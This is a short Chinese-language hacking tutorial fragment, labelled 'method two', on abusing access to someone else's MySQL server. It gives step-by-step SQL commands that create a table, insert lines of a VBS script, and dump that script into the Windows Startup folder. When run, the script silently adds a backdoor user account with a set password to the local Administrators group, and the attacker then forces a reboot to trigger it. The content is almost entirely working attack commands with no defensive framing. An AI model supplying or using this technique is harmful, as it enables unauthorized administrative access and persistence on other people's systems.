 方法二：利用SQL命令来进行VBS脚本的创建
步骤：
1. 连接到对方MySQL服务器，进入后查看数据库中有哪些数据表
• 命令：show tables 默认的情况下，test中没有任何表的存在。
2. 进入test数据库，并创建一个新的表：
• create table a(cmd text) //创建了一个新的表，名为a，表中只存放了一个字段，字段名为 cmd，为text文本
3. 在表中插入内容，用这三条命令来建立一个VBS的脚本程序：
insert into a values("set wshshell=createobject(""wscript.shell"")");
insert into a values("a=wshshell.run(""cmd.exe /c net user icq 123.com /add"",0)");
insert into a values("b=wshshell.run(""cmd.exe /c net localgroup administrators icq /add"",0)");
4. 输出表为一个 VBS 的脚本文件
• select * from a into dumpfile "C:\Documents and Settings\Administrator\「开始」菜单\程序\启动\1.vbs";
5. 利用其他手段重启电脑